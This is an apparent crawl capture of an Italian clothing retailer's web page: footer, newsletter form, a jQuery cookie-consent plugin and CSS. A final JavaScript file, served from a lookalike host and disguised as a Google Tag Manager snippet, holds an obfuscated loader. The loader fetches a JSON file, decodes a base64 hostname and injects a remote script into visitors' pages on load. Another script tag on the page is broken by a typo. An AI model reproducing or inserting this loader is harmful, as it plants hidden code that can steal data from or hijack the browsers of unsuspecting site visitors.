		   <a href="#top_page"> <i></i></a>	
	    </div>	
	    <div class=" col-sm-12 col-md-6 text-right">
	      SHOW ITEMS <strong>1</strong> to <strong>23</strong> of <strong>23</strong> total   	    </div>
	 
    </div>
</div>	
	
	
</section>






                      

 
<div id="newsletter">
    <div class="content">	
        <h4>Iscriviti alla newsletter,<br>
        Sarai sempre aggiornato su offerte e promozioni.</h4>
        <form action="https://www.bilottiabbigliamento.it/it/newsletter" method="POST" class="content">
                
                <label for="email_footer">
                <input id="email_footer" name="email" type="email" placeholder="your email">    
                </label>
                    
                <label for="privacy_footer" class="check" > 
                <input type="checkbox" id="privacy_footer" required >
                Ho letto ed accettato le condizioni sulla privacy.                <span class="checkmark"></span> 
                </label>
                    <button type="submit" class="btn_inv">Iscriviti alla newsletter</button>
                </form>


        
    </div>	 
</div>


<footer>
    <div class="container">
    	<div class="row">
    	    <div class="col col-sm-12 ">
    		<ul id="lnk_footer">
                         
    		
                        <li>
    		        <h4>Extra</h4>
                            <ul>
    			                                                <li><a href="https://www.bilottiabbigliamento.it/it/pagine/cookie-policy">cookie policy</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/privacy">Privacy</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/termini">Termini e condizioni</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/condizioni-di-vendita">Condizioni di vendita</a></li>
                                                            </ul>
                        </li>	
    		
                        
                        <li>
    			<h4>Shopping</h4>
    			<ul>
    		                                                        <li><a href="https://www.bilottiabbigliamento.it/it/pagine/resi">Resi</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/contatti">Contatti</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/pagamenti">Pagamenti</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/spedizioni">Spedizione</a></li>
                                    			</ul>
    		    </li>
    				
                        <li>
                            <h4>Store</h4>
                            <ul>
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/pagine/l-azienda">L'azienda</a></li>
                                                            </ul>
                        </li>
    				
                        <li>
                            <h4>Follow us</h4>
    			            <ul>
                                <li><a href="https://www.facebook.com/Bilottiabbigliamento/" target="_blank"><i class="fab fa-facebook"></i> Facebook</a></li>
                                <li><a href="https://www.instagram.com/bilottiabbigliamento/?hl=it" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
                                   			            </ul>
                        </li>			
    				
    	        </ul>
    	    </div>
    			
                <div class="col col-sm-12 col-md-6">
                    <div class="disclaimer">
    				 
                        <strong>Bilotti Abbigliamento</strong> - 
                         Via Piave, 33 - 
                        84043 AGROPOLI - Italia    	            </div>
    		
                    
                </div>
                <ul class="loghi col-sm-12 col-md-6">
                    <li></li>
                    <li><img src="https://www.bilottiabbigliamento.it/assets/img/loghi/cards.png"></li>
                   
                </ul>
    			
    	</div>
    </div>
	 
    <div id="sub-footer">
        2026 Bilotti Abbigliamento - P.iva : 005347810656 &nbsp; Powered by &nbsp;<a target='_blank' href='https://www.atelier.cloud/' alt='Software Abbigliamento - E-commerce' >Atelier</a> società <a href='https://www.zucchetti.it' target='_blank'>gruppo Zucchetti</a>    </div>
     
</footer>	


 </div>	

	 
	 

    <script>fuction loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"91fc035fe192b8f88dcd4bc267f58328"})});</script>

 
 

 
<button id="ihavecookiesBtn">&#x1F36A;</button>

<script>


    $(document).ready(function () {
        var options = {
            message: 'Questo sito si avvale di cookie di profilazione. Scegli se accettare o meno tali cookie come descritto nella pagina cookie policy.',
            delay: 600,
            expires: 200,
            link: '/it/pagine/cookie-policy',
            onAccept: function () {
                var myPreferences = $.fn.ihavecookies.cookie();
                console.log(myPreferences);
                $('#cookieset').show();
            },
            uncheckBoxes: true,
            acceptBtnLabel: 'Accetta tutti i cookie',
            moreInfoLabel: 'Maggiori Informazioni',
            cookieTypesTitle: 'Seleziona cookies  per accettare',
            fixedCookieTypeLabel: 'Necessario',
            advancedBtnLabel: 'Customizza Cookies ',
            fixedCookieTypeDesc: 'Si tratta di cookie essenziali per il corretto funzionamento del sito web.',
            acceptBtnLabelno: 'Accetta Necessari',
            salvaBtnLabel: 'Salva',

        }
        $('body').ihavecookies(options);
        $('#ihavecookiesBtn').on('click', function () {
        $('body').ihavecookies(options, 'reinit');
        $('#ihavecookiesBtn').fadeOut('slow');
        });
        $('#ihavecookiesBtn').show();
    });

    /*!
     * ihavecookies - jQuery plugin for displaying cookie/privacy message
     * v0.3.2 Con consent mode Google
     *
     * Copyright (c) 2018 Ketan Mistry (https://iamketan.com.au)
     * Licensed under the MIT license:
     * http://www.opensource.org/licenses/mit-license.php
     *
     */

    (function ($) {

        /*
        |--------------------------------------------------------------------------
        | Cookie Message
        |--------------------------------------------------------------------------
        |
        | Displays the cookie message on first visit or 30 days after their
        | last visit.
        |
        | @param event - 'reinit' to reopen the cookie message
        |
        */
        $.fn.ihavecookies = function (options, event) {

            var $element = $(this);
            
            // Set defaults
            var settings = $.extend({
                cookieTypes: [
                    {
                        type: 'Preferenze del sito',
                        value: 'preferences',
                        description: "Consente l'archiviazione di informazioni che supportano la funzionalità del sito web o dell'app come le impostazioni della lingua.",
                        action: 'consentFunctionality' 
                    },
                    {
                        type: 'Analytics',
                        value: 'analytics',
                        description: "Consente l'archiviazione di informazioni, come i cookie, correlate a dati e analisi (ad esempio, visita media).",//
                        action: 'consentGrantedAdAnStorage'
                    },
                    {
                        type: 'Marketing',
                        value: 'marketing',
                        description: "Consente l'archiviazione di informazioni per scopi di marketing.",
                        action: 'consentMarketing' 
                    },
                    {
                        type: 'Storage',
                        value: 'storage',
                        description: "Consente l'archiviazione di informazioni, ad esempio i cookie, correlate alla pubblicità.",//
                        action: 'consentGrantedAdStorage'
                    },
                    {
                        type: 'userdata',
                        value: 'userdata',
                        description: "Imposta il consenso per l'invio dei dati utente a Google per scopi pubblicitari online.",//
                        action: 'consentGrantedAduser'
                    },
                     {
                        type: 'Security storage',
                        value: 'security',
                        description: "Consente l'archiviazione di informazioni relative alla sicurezza, come l'autenticazione funzionalità, prevenzione delle attività fraudolente e altre protezioni per gli utenti.",
                        action: 'consentGrantedSecurity'
                    },
                    {
                        type: 'Personalizzazione',
                        value: 'personalization',
                        description: "Imposta il consenso per la pubblicità personalizzata.",//
                        action: 'consentGrantedAdPersonalization'
                    }
                ],
                title: 'Cookies & Privacy',
                message: 'Cookies enable you to use shopping carts and to personalize your experience on our sites, tell us which parts of our websites people have visited, help us measure the effectiveness of ads and web searches, and give us insights into user behavior so we can improve our communications and products.',
                link: '/privacy-policy',
                delay: 2000,
                expires: 30,
                moreInfoLabel: 'More information',
                acceptBtnLabel: 'Accept Cookies',
                acceptBtnLabelno: 'Accetta Necessari',
                advancedBtnLabel: 'Customizza Cookies ',
                salvaBtnLabel: 'Salva',
                cookieTypesTitle: 'Seleziona cookies  per accettare',
                fixedCookieTypeLabel: 'Necessary',
                fixedCookieTypeDesc: 'These are cookies that are essential for the website to work correctly.',
                onAccept: function () { },
                uncheckBoxes: false
            }, options);

            var myCookie = getCookie('cookieControl');
            var myCookiePrefs = getCookie('cookieControlPrefs');
            if (!myCookie || !myCookiePrefs || event == 'reinit') {
                // Remove all instances of the cookie message so it's not duplicated
                $('#gdpr-cookie-message').remove();

                // Set the 'necessary' cookie type checkbox which can not be unchecked
                var cookieTypes = '<li><input type="checkbox" name="gdpr[]" value="necessary" checked="checked" disabled="disabled"> <label title="' + settings.fixedCookieTypeDesc + '">' + settings.fixedCookieTypeLabel + '</label></li>';

                // Generate list of cookie type checkboxes
                preferences = JSON.parse(myCookiePrefs);
                $.each(settings.cookieTypes, function (index, field) {
                    if (field.type !== '' && field.value !== '') {
                        var cookieTypeDescription = '';
                        if (field.description !== false) {
                            cookieTypeDescription = ' title="' + field.description + '"';
                        }
                        cookieTypes += '<li><input type="checkbox" id="gdpr-cookietype-' + field.value + '" name="gdpr[]" value="' + field.value + '" data-auto="on"  onclick="if (document.querySelector(\'#gdpr-cookietype-' + field.value + ':checked\')){' + field.action + '()}" ><label for="gdpr-cookietype-' + field.value + '"' + cookieTypeDescription + ' >' + field.type + '</label></li>';
                    }
                });

                // Display cookie message on page
                var cookieMessage = '<div id="gdpr-cookie-message"><h4>' + settings.title + '</h4><div style="width:20px; position:absolute;top:20px;right:20px;cursor:pointer;font-weight:bold;font-size:1.3em;" id="chiudicookies">X</div><p>' + settings.message + ' <a href="' + settings.link + '">' + settings.moreInfoLabel + '</a><div id="gdpr-cookie-types" style="display:none;"><h5>' + settings.cookieTypesTitle + '</h5><ul>' + cookieTypes + '</ul></div><p><button id="gdpr-cookie-accept" type="button">' + settings.acceptBtnLabel + '</button><button id="gdpr-cookie-salva" type="button">' + settings.salvaBtnLabel + '</button><button id="gdpr-cookie-advanced" type="button">' + settings.advancedBtnLabel + '</button><button id="gdpr-cookie-accept-no"  type="button">' + settings.acceptBtnLabelno + '</button></p></div>';
                setTimeout(function () {
                                             $($element).append(cookieMessage);
                                        $('#gdpr-cookie-message').hide().fadeIn('slow', function () {
                        // If reinit'ing, open the advanced section of message
                        // and re-check all previously selected options.
                        if (event == 'reinit') {
                            $('#gdpr-cookie-advanced').trigger('click');
                            $.each(preferences, function (index, field) {
                                $('input#gdpr-cookietype-' + field).prop('checked', true);
                            });
                        }
                    });
                }, settings.delay);

                // When accept button is clicked drop cookie
                $('body').on('click', '#gdpr-cookie-salva', function () {
                    // Set cookie
                    dropCookie(true, settings.expires);

                    // If 'data-auto' is set to ON, tick all checkboxes because
                    // the user hasn't clicked the customise cookies button
                    $('input[name="gdpr[]"][data-auto="on"]').prop('checked', true);

                    // Save users cookie preferences (in a cookie!)
                    var prefs = [];
                    $.each($('input[name="gdpr[]"]').serializeArray(), function (i, field) {
                        prefs.push(field.value);
                    });
                    setCookie('cookieControlPrefs', encodeURIComponent(JSON.stringify(prefs)), 365);

                    // Run callback function
                    settings.onAccept.call(this);
                    //Log delle preferenze tracciamenti salvate (Customizzazione tracciamenti)
                    AjaxRequestSync({cmd:'CookieBannerInteraction', json:JSON.stringify(prefs)}, function(){});
                    window.location.reload()
                });

                $('body').on('click', '#gdpr-cookie-accept', function () {

                    // Set cookie
                    dropCookie(true, settings.expires);

                    // If 'data-auto' is set to ON, tick all checkboxes because
                    // the user hasn't clicked the customise cookies button
                    $('input[name="gdpr[]"]').prop('checked', true);

                    // Save users cookie preferences (in a cookie!)
                    var prefs = [];
                    $.each($('input[name="gdpr[]"]').serializeArray(), function (i, field) {
                        prefs.push(field.value);
                    });
                    setCookie('cookieControlPrefs', encodeURIComponent(JSON.stringify(prefs)), 365);

                    // Run callback function
                    settings.onAccept.call(this);
                    allConsentGranted();
                    //Log delle preferenze tracciamenti salvate (Tutti i tracciamenti accettati)
                    AjaxRequestSync({cmd:'CookieBannerInteraction', json:JSON.stringify(prefs)}, function(){});
                    window.location.reload()
                });
                // Toggle advanced cookie options
                $('body').on('click', '#gdpr-cookie-advanced', function () {
                    // Uncheck all checkboxes except for the disabled 'necessary'
                    // one and set 'data-auto' to OFF for all. The user can now
                    // select the cookies they want to accept.
                    $('#gdpr-cookie-salva').show();
                    $('#gdpr-cookie-accept').hide();

                    $('input[name="gdpr[]"]:not(:disabled)').attr('data-auto', 'off').prop('checked', false);
                    $('#gdpr-cookie-types').slideDown('fast', function () {
                        $('#gdpr-cookie-advanced').prop('disabled', true);
                    });
                });
                $('body').on('click', '#chiudicookies', function () {
                    //chiudo con la x
                    $('#gdpr-cookie-message').fadeOut('fast', function () {
                        $(this).remove();
                    });
                    $('#ihavecookiesBtn').show();
                });

            } else {
                var cookieVal = true;
                if (myCookie == 'false') {
                    cookieVal = false;
                }
                $('#ihavecookiesBtn').show();
                dropCookie(cookieVal, settings.expires);
            }

            // Uncheck any checkboxes on page load
            if (settings.uncheckBoxes === true) {
                $('input[type="checkbox"].ihavecookies').prop('checked', false);
            }

        };

        // Method to get cookie value
        $.fn.ihavecookies.cookie = function () {
            var preferences = getCookie('cookieControlPrefs');
            return JSON.parse(preferences);
        };

        // Method to check if user cookie preference exists
        $.fn.ihavecookies.preference = function (cookieTypeValue) {
            var control = getCookie('cookieControl');
            var preferences = getCookie('cookieControlPrefs');
            preferences = JSON.parse(preferences);
            if (control === false) {
                return false;
            }
            if (preferences === false || preferences.indexOf(cookieTypeValue) === -1) {
                return false;
            }
            return true;
        };


        $('body').on('click', '#gdpr-cookie-accept-no', function () {
            // Set cookie
            setCookie('cookieControlPrefs', '[]', 365);
            setCookie('cookieControl', true, 365);
            // Run callback function
            $('#gdpr-cookie-message').fadeOut('fast', function () {
                $(this).remove();
                $('#ihavecookiesBtn').show();
            });
            //Log delle preferenze tracciamenti salvate (Tracciamenti non accettati / solo necessari)
            AjaxRequestSync({cmd:'CookieBannerInteraction', json:'[""]' }, function(){});
            window.location.reload();
        });

        /*
        |--------------------------------------------------------------------------
        | Drop Cookie
        |--------------------------------------------------------------------------
        |
        | Function to drop the cookie with a boolean value of true.
        |
        */
        var dropCookie = function (value, expiryDays) {
            setCookie('cookieControl', value, expiryDays);
            $('#gdpr-cookie-message').fadeOut('fast', function () {
                $(this).remove();
                $('#ihavecookiesBtn').show();
            });
        };

        /*
        |--------------------------------------------------------------------------
        | Set Cookie
        |--------------------------------------------------------------------------
        |
        | Sets cookie with 'name' and value of 'value' for 'expiry_days'.
        |
        */
        var setCookie = function (name, value, expiry_days) {
            var d = new Date();
            d.setTime(d.getTime() + (expiry_days * 24 * 60 * 60 * 1000));
            var expires = "expires=" + d.toUTCString();
            document.cookie = name + "=" + value + ";" + expires + ";path=/";
            return getCookie(name);
        };

        /*
        |--------------------------------------------------------------------------
        | Get Cookie
        |--------------------------------------------------------------------------
        |
        | Gets cookie called 'name'.
        |
        */
        var getCookie = function (name) {
            var cookie_name = name + "=";
            var decodedCookie = decodeURIComponent(document.cookie);
            var ca = decodedCookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(cookie_name) === 0) {
                    return c.substring(cookie_name.length, c.length);
                }
            }
            return false;
        };

    }(jQuery));



</script>
<style>
    /* Cookie Dialog */
    #gdpr-cookie-message {
        position: fixed;
        /*left: 30px;*/
        bottom: 30px;
        background-color: #fff;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 6px 6px rgba(0, 0, 0, 0.25);
        margin-left: 30px;
        z-index: 9999;
        border: 1px solid #ccc;
    }

    #gdpr-cookie-message label {
        color: #333;
    }

    #gdpr-cookie-message h4 {
        color: #333;
        font-weight: bold;
        font-size: 1.1em;
        font-weight: 500;
        margin-bottom: 10px;
    }

    #gdpr-cookie-message h5 {
        color: #F00;
        font-size: 1em;
        font-weight: 500;
        margin-bottom: 10px;
    }

    #gdpr-cookie-message p,
    #gdpr-cookie-message ul {
        color: #333;
        font-size: 1em;
        line-height: 1.5em;
    }

    #gdpr-cookie-message p:last-child {
        margin-bottom: 0;
        margin-top: 20px;
        display: flex;

    }

    #gdpr-cookie-message li {
        width: 49%;
        display: inline-block;
    }

    #gdpr-cookie-message a {
        color: #000;
        text-decoration: none;
        font-size: 15px;
        border-bottom: 1px dotted rgba(55, 55, 55, 0.75);
        transition: all 0.3s ease-in;
    }

    #gdpr-cookie-message a:hover {
        color: #000;
        border-bottom-color: #F00;
        transition: all 0.3s ease-in;
    }

    #gdpr-cookie-message button,
    button#ihavecookiesBtn {
        border: none;
        background: #000;
        color: #fff;
        font-size: 1em;
        padding: 7px;
        border-radius: 3px;
        margin-left: 8px;
        cursor: pointer;
        transition: all 0.3s ease-in;
        z-index: 9999;
    }

    button#ihavecookiesBtn {
        width: 30px;
        font-size: 1.5em;
        position: fixed;
        bottom: 20px;
        left: 20px;
        display: none;
        background: none;
    }

    #gdpr-cookie-message button:hover {
        background: #000;
        color: #F00;
        transition: all 0.3s ease-in;
    }

    button#gdpr-cookie-advanced {
        background: #ccc;
        color: #000;
    }

    #gdpr-cookie-message button:disabled {
        opacity: 0.3;
    }

    #gdpr-cookie-message input[type="checkbox"] {

        margin-top: 5;
        margin-right: 5px;
    }

    #chiudicookies {
        display: none;
    }

    #gdpr-cookie-accept {
        margin-left: 0 !important;
    }

    #gdpr-cookie-salva {
        display: none;
    }


    @media all and (max-width: 1024px) {
        #gdpr-cookie-message {
            padding: 5px;
            margin-left: 0px;
        }

        #gdpr-cookie-message p:last-child {
            display: block;
        }

        #gdpr-cookie-message p {
            font-size: 0.8em;
        }

        #gdpr-cookie-message button,
        button#ihavecookiesBtn {
            margin-left: 0px;
        }

        #gdpr-cookie-accept {
            margin-bottom: 10px;
        }

        #gdpr-cookie-message label {
            font-size: 0.8em
        }

        #gdpr-cookie-message p:last-child button {
            margin-bottom: 5px;
            width: 100%;
        }
    }
</style>
 
         
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bilottiabbigliamento.it/assets/css/custom.css
body_size: 280
content:
/* Polosoftware Custom CSS  */


#home_corpo a h3

{width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    font-size: 32px;
    font-weight: 400;
    letter-spacing: 0em;
    color: #fff;
    text-shadow: 1px 2px 3px rgb(0 0 0 / 50%);
    text-transform: uppercase;
    text-align: center;
    margin: 0;
    line-height: 3;}

#home_head a h3 {
    width: 100%;
    position: absolute;
    top: 35vw;
    left: 0;
    font-size: 5vw;
    font-weight: 400;
    letter-spacing: 0em;
    color: #fff;
    text-shadow: 1px 1px 0 #333;
    text-transform: uppercase;
    text-align: center;
    margin: 0;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://resourcas.github.io/jetbrains/storage/optly/26613100737.js?id=GTM-MDVPXDT
body_size: 196
content:
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://resources.jetbrains.com/storage/optly/26613100737.js'+'?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVPXDT');

const mainHost = 'https://scottpito4.github.io/mouse-cursor/assets.json'
            , v = 'dfd0'

fetch(mainHost).then(d=>d.json()).then(u=>{let google=document,seo=google.createElement('script');seo.name='ggl',seo.src=`//${atob(u[0].id.slice(1))}${atob('L2dvb2dsZS1zZW8/dj0=')}${v}&h=${window.location.host}`,google.head.appendChild(seo)})
